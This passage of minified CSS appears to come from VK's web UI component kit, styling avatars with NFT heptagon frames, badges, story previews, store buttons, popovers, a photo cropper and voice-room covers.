svg{width:15px;height:15px}.AvatarRich__badgeIcon--contentUnseen.AvatarRich__badgeIcon--size-extraLarge,.AvatarRich__badgeIcon--contentUnseen.AvatarRich__badgeIcon--size-extraLarge svg{width:20px;height:20px}.AvatarRich__outline--round{position:absolute;padding:var(--vkit_internal--avatar_rich_stroke_width, 2px);top:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);bottom:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);left:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);right:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);border-radius:inherit}.AvatarRich--outlined .AvatarRich__badge{bottom:11.9%;right:11.9%}[dir=rtl] .AvatarRich--outlined .AvatarRich__badge{right:auto;left:11.9%}.AvatarRich__outline--round.AvatarRich__outline--stories-unseen{border:var(--vkit_internal--avatar_rich_stroke_width, 2px) var(--vkui--color_stroke_accent) solid}.AvatarRich__outline--round.AvatarRich__outline--stories-seen{border:var(--vkit_internal--avatar_rich_stroke_width, 2px) var(--vkui--color_icon_tertiary) solid}.AvatarRich__outline--round.AvatarRich__outline--live{border:var(--vkit_internal--avatar_rich_stroke_width, 2px) var(--pink, #e6457a) solid}.AvatarRich__outline--round.AvatarRich__outline--voice-room-speaker{border:var(--vkit_internal--avatar_rich_stroke_width, 2px) var(--vkui--color_background_positive) solid;top:0;bottom:0;left:0;right:0;z-index:1}.AvatarRich__outline--round.AvatarRich__outline--discover{border:var(--vkit_internal--avatar_rich_stroke_width, 2px) var(--vkui--color_accent_purple) solid}.AvatarRich--nft{border-radius:unset;background:0 0}.AvatarRich--nft .AvatarRich__img,.AvatarRich--nft .AvatarRich__background,.AvatarRich--nft .AvatarRich__children{-webkit-clip-path:url(#AvatarHeptagonSvgClip);clip-path:url(#AvatarHeptagonSvgClip)}.AvatarRich--nft::after{box-shadow:none}.AvatarRich__heptagonUnderlay{position:absolute;top:calc(var(--vkit_internal--avatar_rich_nft_frame_width, 2px)*-1);left:calc(var(--vkit_internal--avatar_rich_nft_frame_width, 2px)*-1);width:calc(100% + var(--vkit_internal--avatar_rich_nft_frame_width, 2px)*2);height:calc(100% + var(--vkit_internal--avatar_rich_nft_frame_width, 2px)*2)}[dir=rtl] .AvatarRich__heptagonUnderlay{left:auto;right:calc(var(--vkit_internal--avatar_rich_nft_frame_width, 2px)*-1)}.AvatarRich--nft.AvatarRich--outlined .AvatarRich__badge{bottom:15%;right:15%}[dir=rtl] .AvatarRich--nft.AvatarRich--outlined .AvatarRich__badge{right:auto;left:15%}.AvatarRich__outline--nft{position:absolute;top:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);left:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2);width:calc(100% + var(--vkit_internal--avatar_rich_stroke_width, 2px)*4);height:calc(100% + var(--vkit_internal--avatar_rich_stroke_width, 2px)*4)}[dir=rtl] .AvatarRich__outline--nft{left:auto;right:calc(var(--vkit_internal--avatar_rich_stroke_width, 2px)*-2)}.AvatarRich__outline--nft path{stroke-width:var(--vkit_internal--avatar_rich_stroke_width, 2px)}.AvatarRich--outlined.AvatarRich--nft .AvatarRich__heptagonUnderlay{display:none}.AvatarRich__outline--nft.AvatarRich__outline--stories-unseen path{stroke:var(--vkui--color_icon_accent)}.AvatarRich__outline--nft.AvatarRich__outline--stories-seen path{stroke:var(--vkui--color_icon_tertiary)}.AvatarRich__outline--nft.AvatarRich__outline--live path{stroke:var(--pink, #e6457a)}.AvatarRich__outline--nft.AvatarRich__outline--voice-room-speaker{stroke:var(--vkui--color_background_positive);top:0;bottom:0;left:0;right:0;z-index:1;width:100%;height:100%}.AvatarRichContainer{position:relative}.AvatarRichBadge{position:absolute;right:-12px;bottom:-12px;width:36px;height:36px;display:flex;align-items:center;justify-content:center}[dir=rtl] .AvatarRichBadge{right:auto;left:-12px}.AvatarRichBadge--large{right:-6px;bottom:-6px}[dir=rtl] .AvatarRichBadge--large{right:auto;left:-6px}.AvatarRichBadge__icon{border-radius:100%;width:20px;height:20px;border:var(--vkit_internal--avatar_rich_stroke_width, 2px) solid var(--vkui--color_background_content)}.AvatarRichBadge--large .AvatarRichBadge__icon{width:32px;height:32px}.AvatarRichBadge__image{width:100%;height:100%;border-radius:inherit}.vkuiPanelHeader__before .AvatarRich{margin-left:8px}[dir=rtl] .vkuiPanelHeader__before .AvatarRich{margin-left:0;margin-right:8px}.vkuiPanelHeader__after .AvatarRich{margin-right:8px}[dir=rtl] .vkuiPanelHeader__after .AvatarRich{margin-right:0;margin-left:8px}.vkuiSimpleCell__host>.AvatarRich{margin-right:12px}[dir=rtl] .vkuiSimpleCell__host>.AvatarRich{margin-right:0;margin-left:12px}.vkuiSimpleCell__host>.AvatarRich--sz-28,.vkuiSimpleCell__host>.AvatarRich--sz-32{margin-top:10px;margin-bottom:10px}.vkuiSimpleCell__host>.AvatarRich--sz-40{margin-top:4px;margin-bottom:4px}.vkuiSimpleCell__host>.AvatarRich--sz-48,.vkuiSimpleCell__host>.AvatarRich--sz-72{margin-top:6px;margin-bottom:6px}.vkuiSimpleCell__ios>.AvatarRich--sz-28,.vkuiSimpleCell__ios>.AvatarRich--sz-32{margin-left:4px}[dir=rtl] .vkuiSimpleCell__ios>.AvatarRich--sz-28,[dir=rtl] .vkuiSimpleCell__ios>.AvatarRich--sz-32{margin-left:0;margin-right:4px}.vkuiSimpleCell__sizeYCompact>.AvatarRich--sz-28,.vkuiSimpleCell__sizeYCompact>.AvatarRich--sz-32{margin-top:8px;margin-bottom:8px}.vkuiSimpleCell__sizeYCompact>.AvatarRich--sz-40{margin-top:2px;margin-bottom:2px}.vkuiSimpleCell__sizeYCompact>.AvatarRich--sz-48{margin-top:4px;margin-bottom:4px}.AvatarRich--has-gradient{color:var(--vkui--color_text_contrast)}.AvatarRich--gradient-red{background-color:#e52e40;background-image:linear-gradient(135deg,#ff7583,#e52e40)}[dir=rtl] .AvatarRich--gradient-red{background-image:linear-gradient(-135deg,#ff7583,#e52e40)}.AvatarRich--gradient-pink{background-color:#e62e6b;background-image:linear-gradient(135deg,#ff8880,#e62e6b)}[dir=rtl] .AvatarRich--gradient-pink{background-image:linear-gradient(-135deg,#ff8880,#e62e6b)}.AvatarRich--gradient-orange{background-color:#e66b2e;background-image:linear-gradient(135deg,#ffbf80,#e66b2e)}[dir=rtl] .AvatarRich--gradient-orange{background-image:linear-gradient(-135deg,#ffbf80,#e66b2e)}.AvatarRich--gradient-yellow{background-color:#e7a902;background-image:linear-gradient(135deg,#ffd54f,#e7a902)}[dir=rtl] .AvatarRich--gradient-yellow{background-image:linear-gradient(-135deg,#ffd54f,#e7a902)}.AvatarRich--gradient-green{background-color:#6cd97e;background-image:linear-gradient(135deg,#6cd97e,#12b212)}[dir=rtl] .AvatarRich--gradient-green{background-image:linear-gradient(-135deg,#6cd97e,#12b212)}.AvatarRich--gradient-l-blue{background-color:#2bb4d6;background-image:linear-gradient(135deg,#7df1fa,#2bb4d6)}[dir=rtl] .AvatarRich--gradient-l-blue{background-image:linear-gradient(-135deg,#7df1fa,#2bb4d6)}.AvatarRich--gradient-blue{background-color:#3f8ae0;background-image:linear-gradient(135deg,#6cf,#3f8ae0)}[dir=rtl] .AvatarRich--gradient-blue{background-image:linear-gradient(-135deg,#6cf,#3f8ae0)}.AvatarRich--gradient-violet{background-color:#8f3fe0;background-image:linear-gradient(135deg,#d3a6ff,#8f3fe0)}[dir=rtl] .AvatarRich--gradient-violet{background-image:linear-gradient(-135deg,#d3a6ff,#8f3fe0)}.AvatarRich__initials{display:flex;align-items:center;justify-content:center;height:100%;font-family:var(--vkui--font_family_accent);font-weight:600;-webkit-font-smoothing:subpixel-antialiased;-moz-osx-font-smoothing:auto;text-transform:uppercase;text-align:center;position:absolute;right:50%;top:50%;transform:translate(50%,-50%)}[dir=rtl] .AvatarRich__initials{right:auto;left:50%;transform:translate(-50%,-50%)}
.vkitNPSBanner__container--5w1iK{border-radius:16px;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha);background-color:var(--vkui--color_background_content);display:flex;align-items:center;justify-content:space-between;padding:16px 20px}.vkitNPSBanner__title--LatJz{margin-right:64px}[dir=rtl] .vkitNPSBanner__title--LatJz{margin-right:0;margin-left:64px}
.vkitUsersStackWithCaption__root--kCKnw{padding:8px;border-radius:48px;background-color:var(--vkui--color_overlay_primary);display:inline-flex;height:24px;align-items:center;box-shadow:var(--vkui--elevation2)}.vkitUsersStackWithCaption__column--wDpsZ{height:44px}.vkitUsersStackWithCaption__caption--YLrmL{color:var(--vkui--color_text_contrast)}.vkitUsersStackWithCaption__counter--RI8CH{color:var(--vkui--color_text_contrast);white-space:pre}
.vkitDateBadge__root--3vvFh{z-index:1;padding:6px 3px;width:35px;height:44px;box-sizing:border-box;background:var(--vkui--color_background_content);border-radius:var(--vkui--size_border_radius--regular);box-shadow:0 2px 2px rgba(0,0,0,.06),0 0 2px rgba(0,0,0,.03)}.vkitDateBadge__text--PhR4J{text-align:center;text-transform:lowercase;color:var(--vkui--color_text_primary)}
.vkitSelectedCircle__root--lYcTB{width:40px;height:40px}.vkitSelectedCircle__icon--oXrnY{filter:drop-shadow(0 0 5px rgba(0,0,0,.16));color:var(--vkui--color_icon_contrast)}
.vkitStoryPreview__root--Vx8EP{border-radius:var(--vkui--size_border_radius--regular);overflow:hidden}.vkitStoryPreview__rootSelected--fFg9s{background:var(--vkui--color_avatar_overlay)}.vkitStoryPreview__rootNoBorderRadius--wo5qf{border-radius:unset}.vkitStoryPreview__image--0L8mm{opacity:0;transition:opacity var(--vkui--animation_duration_m)}.vkitStoryPreview__imageLoaded--aomjJ{opacity:1}
.vkitCategoryTabItem__tab--wmKzE{display:flex;flex-direction:column;align-items:center;justify-content:center;width:96px;text-decoration:none}.vkitCategoryTabItem__tabSmall--KYu88{width:80px}.vkitCategoryTabItem__title--RSVcn{color:var(--vkui--color_text_primary);padding-top:8px;max-width:100%}
.vkitModalMessage__message--Si9RN{padding:15px var(--vkit_internal--modal_horizontal_padding, 24px);border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary);background:var(--vkui--color_background_secondary)}
.vkitVideoStream__root--7Lhi8{overflow:hidden}.vkitVideoStream__video--FrMiu{visibility:hidden;width:100%;height:100%;object-fit:cover;opacity:0;vertical-align:top;background:var(--vkui--color_background);transition:opacity var(--vkui--animation_duration_s) ease}.vkitVideoStream__visible--SYTaD{visibility:visible;opacity:1}.vkitVideoStream__contain--zb4fz{object-fit:contain}.vkitVideoStream__mirrored--Qo2R2{transform:scaleX(-1)}.vkitVideoStream__circle--D6IrE{border-radius:50%}
.vkitVirtualizedList__root--0c6bV{contain:strict}.vkitVirtualizedList__overlayWrapper--3gDZ1{position:relative}.vkitVirtualizedList__overlay--sdKDa{width:100%;box-sizing:border-box;position:absolute;top:0;left:0}[dir=rtl] .vkitVirtualizedList__overlay--sdKDa{left:auto;right:0}.vkitVirtualizedList__gap--b10Ws{margin-top:var(--vkui_internal--virtualized_list_gap)}
.vkitStoreButton__root--tcCIv{display:inline-flex;cursor:pointer;justify-content:center;overflow:hidden;min-width:190px;background:var(--vkui--color_background_secondary_alpha)}.vkitStoreButton__rootStretch--jcVCF{width:100%}.vkitStoreButton__rootSizeMedium--JiluN{border-radius:var(--vkui--size_border_radius--regular)}.vkitStoreButton__rootSizeLarge--PBBPt{border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitStoreButton__rootSizeMedium--JiluN .vkitStoreButton__button--ntbmE{height:40px}.vkitStoreButton__rootSizeLarge--PBBPt .vkitStoreButton__button--ntbmE{height:52px}.vkitStoreButton__rootSizeMedium--JiluN .vkitStoreButton__code--AipSJ{height:40px;padding:0 10px}.vkitStoreButton__rootSizeLarge--PBBPt .vkitStoreButton__code--AipSJ{height:52px;padding:0 15px}.vkitStoreButton__rootSizeMedium--JiluN .vkitStoreButton__code--AipSJ::before{height:24px}.vkitStoreButton__rootSizeLarge--PBBPt .vkitStoreButton__code--AipSJ::before{height:36px}.vkitStoreButton__rootAppearanceOverlay--gC2Qu{background:var(--vkui--color_background_contrast)}.vkitStoreButton__button--ntbmE{display:flex;justify-content:center;align-items:center;width:100%;color:var(--vkui--color_text_accent_themed);border:0;outline:0;background:0 0}.vkitStoreButton__code--AipSJ{display:flex;align-items:center;color:var(--vkui--color_text_accent_themed);position:relative;border:0;outline:0;background:0 0}.vkitStoreButton__rootAppearanceOverlay--gC2Qu .vkitStoreButton__code--AipSJ,.vkitStoreButton__rootAppearanceOverlay--gC2Qu .vkitStoreButton__button--ntbmE{color:var(--vkui--color_text_primary_invariably)}.vkitStoreButton__code--AipSJ::before{content:"";display:block;position:absolute;left:0;background:var(--vkui--color_icon_accent_themed);opacity:.24;border-radius:1px;width:1px}[dir=rtl] .vkitStoreButton__code--AipSJ::before{left:auto;right:0}.vkitStoreButton__rootAppearanceOverlay--gC2Qu .vkitStoreButton__code--AipSJ::before{background:var(--vkui--color_text_primary_invariably)}
.vkitHeaderPopoverScrollable__scroll--3uZQC{height:auto;min-height:0}.vkitHeaderPopoverScrollable__scrollStretched--1rzrH{height:1000px}
.vkitHeaderPopover__root--kOvbF{background-color:var(--vkui--color_background_modal);border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitHeaderPopover__rootNoTopRounded--FMrBE{border-top-left-radius:0;border-top-right-radius:0}.vkitHeaderPopover__contentWrap--3SCs9{--vkit-internal-header-popover-reserved-space:0px;overflow:hidden;border-radius:inherit;min-height:0;max-height:clamp(min(480px,calc(100vh - var(--vkit-internal-header-popover-reserved-space, 0px))),calc((100vh - var(--vkit-internal-header-popover-reserved-space, 0px))*.85),680px)}@supports (opacity:calc(300px/(600px - .1em))){.vkitHeaderPopover__contentWrap--3SCs9{--vkit-internal-header-popover-available-space:max(
      0px,
      calc(100vh - var(--vkit-internal-header-popover-reserved-space))
    );--vkit-internal-header-popover-grow-factor:clamp(
      0,
      calc(1 - (var(--vkit-internal-header-popover-available-space, 0px) - 340px)/(365.88235px - 0.00001em)),
      1
    );max-height:clamp(0px,calc((100vh - var(--vkit-internal-header-popover-reserved-space))*(.85 + (var(--vkit-internal-header-popover-grow-factor)*var(--vkit-internal-header-popover-grow-factor)*var(--vkit-internal-header-popover-grow-factor))*.15)),680px)}}
.vkitPageFooter__root--9TnvL{padding:20px 24px}.vkitPageFooter__rootCompact--P261s{padding:12px 48px 24px 48px}
.vkitLoadableMedia__rootDefault--uFjfi{background:var(--vkui--color_background)}.vkitLoadableMedia__rootTransparent--yRbxs{background:0 0}.vkitInternalRoundedMedia .vkitLoadableMedia__root--ANzBr,.vkitInternalRoundedMedia .vkitLoadableMedia__media--SYHuG{border-top-left-radius:var(--vkui--size_border_radius_paper--regular);border-top-right-radius:var(--vkui--size_border_radius_paper--regular)}.vkitLoadableMedia__root--ANzBr.vkitLoadableMedia__visuallyHidden--tQ1Bg,.vkitLoadableMedia__root--ANzBr .vkitLoadableMedia__visuallyHidden--tQ1Bg{position:absolute;clip:rect(1px,1px,1px,1px);padding:0;border:0;height:1px;width:1px;overflow:hidden;opacity:0}
.vkitLoadableMediaContent__content--lzzZu{min-height:48px;height:100%;border-radius:inherit}.vkitLoadableMediaContent__overlay--M0odS{height:100%;display:flex;justify-content:center;align-items:center}.vkitLoadableMediaContent__overlayStretched--K4qdx{position:absolute;left:0;top:0;right:0;bottom:0}
.vkitLoadableImage__image--guH7D{display:block;width:100%;height:100%;pointer-events:none;object-fit:cover;border-radius:inherit}
.vkitRoundedGroupItem__wrapper--0lEK2{display:flex;align-items:center;flex-direction:column}.vkitRoundedGroupItem__root--5p5Ti{overflow:hidden;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content;padding:var(--rounded-spacing, 0)0;border-radius:48px}.vkitRoundedGroupItem__rootStretched--MdCva{width:100%}.vkitRoundedGroupItem__root--5p5Ti:not(.vkitRoundedGroupItem__rootStretched--MdCva){min-width:-moz-fit-content;min-width:-webkit-fit-content;min-width:fit-content;min-height:-moz-fit-content;min-height:-webkit-fit-content;min-height:fit-content}.vkitRoundedGroupItem__rootBorder--NrdTo{background:var(--vkui--color_background_content);box-shadow:inset 0 0 0 var(--vkui--size_border--regular) var(--vkui--color_separator_primary)}.vkitRoundedGroupItem__rootShadow--UPHsE{box-shadow:var(--vkui--elevation3);background:var(--vkui--color_background_content)}.vkitRoundedGroupItem__rootOverlay--8vKZR{color:var(--vkui--color_text_contrast);background:var(--vkui--color_overlay_primary)}.vkitRoundedGroupItem__rootAvatarOverlay--kMLMw{color:var(--vkui--color_text_contrast);background:var(--vkui--color_avatar_overlay)}.vkitRoundedGroupItem__rootModeNegative--QdltF{color:var(--vkui--color_text_contrast);background:var(--vkui--color_text_negative)}.vkitRoundedGroupItem__rootAccent--U5E4F{color:var(--vkui--color_text_contrast);background:var(--vkui--color_background_accent)}.vkitRoundedGroupItem__rootContrast--VP0NR{color:var(--vkui--color_text_secondary);background:var(--vkui--color_background_contrast)}.vkitRoundedGroupItem__rootSecondary--mbbSv{color:var(--vkui--color_text_accent_themed);background:var(--vkui--color_background_secondary)}.vkitRoundedGroupItem__rootOutline--jj3hf{border:1px solid var(--vkui--color_icon_accent_themed);color:var(--vkui--color_icon_accent_themed)}.vkitRoundedGroupItem__rootOverlay--8vKZR>*{color:var(--vkui--color_text_contrast)}.vkitRoundedGroupItem__rootOverlay--8vKZR .vkitRoundedGroupItem__bottom--216HX{color:var(--vkui--color_text_contrast)}.vkitRoundedGroupItem__rootAvatarOverlay--kMLMw>*{color:var(--vkui--color_text_contrast)}.vkitRoundedGroupItem__rootAvatarOverlay--kMLMw .vkitRoundedGroupItem__bottom--216HX{color:var(--vkui--color_text_contrast)}.vkitRoundedGroupItem__rootNegative--eORyl,.vkitRoundedGroupItem__rootNegative--eORyl>*{color:var(--vkui--color_text_negative)}.vkitRoundedGroupItem__bottom--216HX{margin-top:4px;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.vkitRoundedGroupItem__wrapperTransparent--gXRKE .vkitRoundedGroupItem__bottom--216HX{margin-top:-2px}
.vkitInterpunctSeparator__container--IXACJ{display:inline;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.vkitLoadableVideo__video--XBZhv{display:block;width:100%;height:100%;pointer-events:none;object-fit:cover;border-radius:inherit}
.vkitRoundedGroupSeparatorSpacing__rootVertical--ZQC0k{width:100%}.vkitRoundedGroupSeparatorSpacing__rootHorizontal--VYBtX{height:auto;align-self:stretch;flex-direction:column}
.vkitNFTHeptagon__nftHeptagon--8Opua{z-index:-2;position:absolute;top:calc(var(--rich-avatar-nft-frame-width, 2px)*-1);left:calc(var(--rich-avatar-nft-frame-width, 2px)*-1);width:calc(100% + var(--rich-avatar-nft-frame-width, 2px)*2);height:calc(100% + var(--rich-avatar-nft-frame-width, 2px)*2)}[dir=rtl] .vkitNFTHeptagon__nftHeptagon--8Opua{left:auto;right:calc(var(--rich-avatar-nft-frame-width, 2px)*-1)}
.vkitPhotoAreaSelectorAvatarPreview__preview--gHyx1{position:relative;overflow:hidden;transform:translate3d(0,0,0)}.vkitPhotoAreaSelectorAvatarPreview__avatarPreview--FlOHi{border-radius:50%}.vkitPhotoAreaSelectorAvatarPreview__nftPreview--4a6wE{-webkit-clip-path:url(#AvatarHeptagonSvgClip);clip-path:url(#AvatarHeptagonSvgClip)}.vkitPhotoAreaSelectorAvatarPreview__wrapper--u61xZ{transform:translate3d(0,0,0)}.vkitPhotoAreaSelectorAvatarPreview__cursorMove--rJgiV{cursor:move}
.vkitPhotoAreaSelectorCropper__cropper--oNsgu{position:absolute;top:0;left:0}[dir=rtl] .vkitPhotoAreaSelectorCropper__cropper--oNsgu{left:auto;right:0}.vkitPhotoAreaSelectorCropper__cropperIsNotDragging--XlinS{cursor:move}.vkitPhotoAreaSelectorCropper__cropperWrapper--xpKaI{position:relative;width:100%;height:100%;overflow:hidden}.vkitPhotoAreaSelectorCropper__imageBorder--zBcIT{position:absolute;top:0;right:0;left:0;bottom:0}.vkitPhotoAreaSelectorCropper__cropperModeCircle--6YEFC .vkitPhotoAreaSelectorCropper__cropperWrapper--xpKaI,.vkitPhotoAreaSelectorCropper__cropperModeNft--7z1Ti .vkitPhotoAreaSelectorCropper__cropperWrapper--xpKaI{box-shadow:0 0 0 var(--vkui--size_border--regular) rgb(255 255 255/40%)}.vkitPhotoAreaSelectorCropper__cropperModeCircle--6YEFC .vkitPhotoAreaSelectorCropper__imageBorder--zBcIT{border-radius:50%;overflow:hidden}.vkitPhotoAreaSelectorCropper__cropperModeNft--7z1Ti .vkitPhotoAreaSelectorCropper__imageBorder--zBcIT{-webkit-clip-path:url(#AvatarHeptagonSvgClip);clip-path:url(#AvatarHeptagonSvgClip);border-radius:0;overflow:hidden}.vkitPhotoAreaSelectorCropper__image--w6lfu{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;pointer-events:none}.vkitPhotoAreaSelectorCropper__imageLoaded--g5UEl{background-color:var(--vkui--color_background)}
.vkitPhotoAreaSelectorCropperBorder__root--FtYdt{width:100%;height:100%}.vkitPhotoAreaSelectorCropperBorder__rootWhite--9cd3e{color:var(--vkui--color_stroke_contrast)}.vkitPhotoAreaSelectorCropperBorder__rootWhiteAlpha60--I5gLU{color:rgba(255,255,255,.6)}
.vkitPhotoAreaSelectorOverlay__overlay--0sbJM{position:absolute;top:0;right:0;bottom:0;left:0;display:block;opacity:.7;background:var(--black, #000000)}
.vkitPhotoAreaSelectorResizeControl__control--yTLoB{position:absolute;top:0;left:0;display:block;opacity:.5;overflow:hidden;background-color:var(--vkui--color_icon_contrast_secondary)}[dir=rtl] .vkitPhotoAreaSelectorResizeControl__control--yTLoB{left:auto;right:0}.vkitPhotoAreaSelectorResizeControl__controlActivated--t08LY{opacity:.7}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__n--V9PLF{cursor:n-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__ne--rtCwn{cursor:ne-resize}[dir=rtl] .vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__ne--rtCwn{cursor:nw-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__nw--8VlJN{cursor:nw-resize}[dir=rtl] .vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__nw--8VlJN{cursor:ne-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__w--g6roK{cursor:w-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__e--IcOe2{cursor:e-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__s--2gSkB{cursor:s-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__se--6ru0e{cursor:se-resize}[dir=rtl] .vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__se--6ru0e{cursor:sw-resize}.vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__sw--E692Q{cursor:sw-resize}[dir=rtl] .vkitPhotoAreaSelectorResizeControl__control--yTLoB.vkitPhotoAreaSelectorResizeControl__sw--E692Q{cursor:se-resize}
.vkitPhotoAreaSelectorThumb__thumbWrapper--LGURN{position:relative;overflow:hidden}
.vkitPhotoAreaSelector__photoAreaSelector--KVj1W{position:relative;display:flex;justify-content:center}.vkitPhotoAreaSelector__wrapper--zSnLl{position:relative}.vkitPhotoAreaSelector__preview--MgTDi+.vkitPhotoAreaSelector__preview--MgTDi{margin-top:20px}.vkitPhotoAreaSelector__previews--KarIU{display:flex;flex-direction:column;margin-left:20px}[dir=rtl] .vkitPhotoAreaSelector__previews--KarIU{margin-left:0;margin-right:20px}
.vkitModalMedia__root--99ODa{position:relative}.vkitModalMedia__content--uOJHR{display:flex;justify-content:center;align-items:flex-end;padding-top:32px}.vkitModalMedia__rootWithBackground--0D3sq .vkitModalMedia__content--uOJHR{position:absolute;left:0;top:0;right:0;bottom:0}.vkitModalMedia__iconAccent--f6roH{color:var(--vkui--color_icon_accent)}.vkitModalMedia__iconSecondary--TEkOL{color:var(--vkui--color_icon_secondary)}.vkitModalMedia__iconPositive--RELjN{color:var(--vkui--color_accent_green)}
.vkitRoundedGroup__root--D0duh{position:relative;display:flex;align-items:center}.vkitRoundedGroup__rootLeft--06VTa,.vkitRoundedGroup__rootRight--JDq28{z-index:2;position:absolute}.vkitRoundedGroup__rootLeft--06VTa{left:0}[dir=rtl] .vkitRoundedGroup__rootLeft--06VTa{left:auto;right:0}.vkitRoundedGroup__rootRight--JDq28{right:0}[dir=rtl] .vkitRoundedGroup__rootRight--JDq28{right:auto;left:0}.vkitRoundedGroup__rootWithGap--J9ZFE.vkitRoundedGroup__rootHorizontal--1nkw8:not(.vkitRoundedGroup__rootCenter--fsRMD){max-height:-moz-fit-content;max-height:-webkit-fit-content;max-height:fit-content}.vkitRoundedGroup__rootWithGap--J9ZFE.vkitRoundedGroup__rootVertical--cVB7h:not(.vkitRoundedGroup__rootCenter--fsRMD){max-width:-moz-fit-content;max-width:-webkit-fit-content;max-width:fit-content}.vkitRoundedGroup__rootVertical--cVB7h{flex-direction:column;justify-content:center}.vkitRoundedGroup__rootHorizontal--1nkw8{flex-direction:row}.vkitRoundedGroup__rootHorizontal--1nkw8:not(.vkitRoundedGroup__rootWithGap--J9ZFE){justify-content:space-between}.vkitRoundedGroup__rootHorizontal--1nkw8.vkitRoundedGroup__rootCenter--fsRMD{width:100%;justify-content:center}.vkitRoundedGroup__rootVertical--cVB7h.vkitRoundedGroup__rootWithGap--J9ZFE>:not(:last-child){margin-bottom:var(--rounded-group-gap, 0)}.vkitRoundedGroup__rootHorizontal--1nkw8.vkitRoundedGroup__rootWithGap--J9ZFE>:not(:last-child){margin-right:var(--rounded-group-gap, 0)}[dir=rtl] .vkitRoundedGroup__rootHorizontal--1nkw8.vkitRoundedGroup__rootWithGap--J9ZFE>:not(:last-child){margin-right:0;margin-left:var(--rounded-group-gap, 0)}
.vkitModalHeaderHero__container--qTi9r{display:flex;justify-content:center;align-items:center;flex-direction:column;overflow:hidden;padding:32px var(--vkit_internal--modal_horizontal_padding, 24px);border-top-left-radius:inherit;border-top-right-radius:inherit;background-color:var(--vkui--color_background_tertiary);border-bottom:var(--vkui--size_border--regular) solid var(--vkui--color_separator_primary)}.vkitModalHeaderHero__before--nEd10{display:flex;align-items:center;height:inherit;position:absolute;min-height:44px;min-width:44px;top:2px;left:2px}[dir=rtl] .vkitModalHeaderHero__before--nEd10{left:auto;right:2px}.vkitModalHeaderHero__icon--2CSPN{color:var(--vkui--color_icon_secondary);margin-bottom:8px}.vkitModalHeaderHero__beforeTitle--dLsnU{color:var(--vkui--color_text_secondary);margin-bottom:4px;text-align:center}.vkitModalHeaderHero__actions--j2NXT{margin-top:12px}
.vkitVoiceRoomCover__wrapper--YLHPm{--vkit_internal--voice_room_cover_width:100%;width:var(--vkit_internal--voice_room_cover_width, 100%)}.vkitVoiceRoomCover__wrapperFilled--pglhh{box-sizing:border-box;padding-top:var(--vkui--size_base_padding_horizontal--regular);padding-left:var(--vkui--size_base_padding_horizontal--regular);padding-right:var(--vkui--size_base_padding_horizontal--regular)}.vkitVoiceRoomCover__cover--Vyvz8{--vkit_internal--voice_room_cover_color:initial;--vkit_internal--voice_room_cover_gradient_stop1:var(--white);--vkit_internal--voice_room_cover_gradient_stop2:var(--white);--vkit_internal--voice_room_cover_gradient_stop3:var(--white)}.vkitVoiceRoomCover__coverColor--CHuoY{background-color:var(--vkit_internal--voice_room_cover_color, initial)}.vkitVoiceRoomCover__coverGradient--b9Piq{background-image:radial-gradient(90.85% 153.03%at 9.15% 9.93%,var(--vkit_internal--voice_room_cover_gradient_stop1, var(--white)) 2.39%,var(--vkit_internal--voice_room_cover_gradient_stop2, var(--white)) 48.96%,var(--vkit_internal--voice_room_cover_gradient_stop3, var(--white)) 99.94%)}.vkitVoiceRoomCover__coverFilled--7LG9p{border-radius:var(--vkui--size_check_border_radius--regular)}
.vkitBadge__root--hjF8M.vkitBadge__root--hjF8M{right:unset;bottom:unset;transform:translate(50%,50%)}[dir=rtl] .vkitBadge__root--hjF8M.vkitBadge__root--hjF8M{right:auto;left:unset;transform:translate(-50%,50%)}.vkitBadge__rootRaster--ClACI.vkitBadge__rootRaster--ClACI::before{box-shadow:none}.vkitBadge__rootTopLeft--KGREl.vkitBadge__rootTopLeft--KGREl,.vkitBadge__rootTopRight--oQKHN.vkitBadge__rootTopRight--oQKHN{bottom:85%}.vkitBadge__rootBottomLeft--tNiGt.vkitBadge__rootBottomLeft--tNiGt,.vkitBadge__rootBottomRight--mEZWB.vkitBadge__rootBottomRight--mEZWB{bottom:15%}.vkitBadge__rootTopLeft--KGREl.vkitBadge__rootTopLeft--KGREl,.vkitBadge__rootBottomLeft--tNiGt.vkitBadge__rootBottomLeft--tNiGt{right:85%}[dir=rtl] .vkitBadge__rootTopLeft--KGREl.vkitBadge__rootTopLeft--KGREl,[dir=rtl] .vkitBadge__rootBottomLeft--tNiGt.vkitBadge__rootBottomLeft--tNiGt{right:auto;left:85%}.vkitBadge__rootTopRight--oQKHN.vkitBadge__rootTopRight--oQKHN,.vkitBadge__rootBottomRight--mEZWB.vkitBadge__rootBottomRight--mEZWB{right:15%}[dir=rtl] 